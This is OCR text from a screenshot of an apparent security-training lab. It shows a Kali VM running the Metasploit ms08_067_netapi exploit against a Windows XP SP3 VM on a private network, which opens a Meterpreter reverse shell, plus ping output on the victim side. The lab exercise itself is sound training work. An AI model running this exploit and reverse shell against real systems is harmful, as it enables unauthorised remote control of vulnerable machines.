 kali internet [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:35
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.102:445 - Automatically detecting the target ...
[*] 192.168.50.102:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Ital
ian
[*] 192.168.50.102:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.102:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (175686 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.102:1032)
at 2024-01-17 14:28:50 +0100
meterpreter > sysinfo
Computer : TEST-EPI
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ifconfig
Interface 1
Name : MS TCP Loopback interface
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)
Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
test_windows
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>ping 192.168.50.100
Esecuzione di Ping 192.168.50.100 con 32 byte di dati:
Risposta da 192.168.50.100: byte=32 durata=3ms TTL=64
Risposta da 192.168.50.100: byte=32 durata=1ms TTL=64
Risposta da 192.168.50.100: byte=32 durata=1ms TTL=64
Risposta da 192.168.50.100: byte=32 durata=1ms TTL=64
Statistiche Ping per 192.168.50.100:
Pacchetti: Trasmessi = 4, Ricevuti = 4, Persi = 0 (0% persi),
Tempo approssimativo percorsi andata/ritorno in millisecondi:
Minimo = 1ms, Massimo = 3ms, Medio = 1ms
C:\Documents and Settings\Epicode_user>
C:\Documents and Settings\Epicode_user>
Cestino
start Prompt dei comandi IT 14.35
CTRL (DESTRA)
1 17°C
Nuvoloso
Cerca
B.
1
14:35
17/01/2024
FULL HD 1080
acer